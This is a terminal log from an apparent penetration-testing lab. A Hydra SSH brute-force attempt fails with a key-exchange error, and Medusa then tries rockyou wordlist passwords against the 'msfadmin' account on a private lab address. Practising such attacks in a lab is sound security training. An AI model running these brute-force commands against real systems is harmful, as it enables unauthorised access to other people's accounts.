 ┌──(kali㉿Kali)-[~]
└─$ hydra -l msfadmin -P /usr/share/wordlists/rockyou.txt 192.168.56.105 ssh -t 4 -m "HostKeyAlgorithms=+ssh-rsa P
ubkeyAcceptedKeyTypes=+ssh-rsa"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizat
ions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-04-30 10:37:45
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.56.105:22/HostKeyAlgorithms=+ssh-rsa PubkeyAcceptedKeyTypes=+ssh-rsa
[ERROR] could not connect to ssh://192.168.56.105:22 - kex error : no match for method server host key algo: serve
r [ssh-rsa,ssh-dss], client [rsa-sha2-512,rsa-sha2-256,ssh-ed25519,ecdsa-sha2-nistp521,ecdsa-sha2-nistp384,ecdsa-s
ha2-nistp256,sk-ssh-ed25519@openssh.com,sk-ecdsa-sha2-nistp256@openssh.com]

┌──(kali㉿Kali)-[~]
└─$ medusa -u msfadmin -P /usr/share/wordlists/rockyou.txt -h 192.168.56.105 -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>

ACCOUNT CHECK: [ssh] Host: 192.168.56.105 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: 12345
6 (1 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.105 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: 12345
 (2 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.105 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: 12345
6789 (3 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.105 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: passw
ord (4 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.105 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: ilove
you (5 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.105 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: princ
ess (6 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.105 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: 12345
67 (7 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.105 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: rocky
ou (8 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.105 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: 12345
678 (9 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.105 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: abc12
3 (10 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.105 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: nicol
e (11 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.105 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: danie
l (12 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.105 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: babyg
irl (13 of 14344391 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.105 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complete) Password: monke
y (14 of 14344391 complete)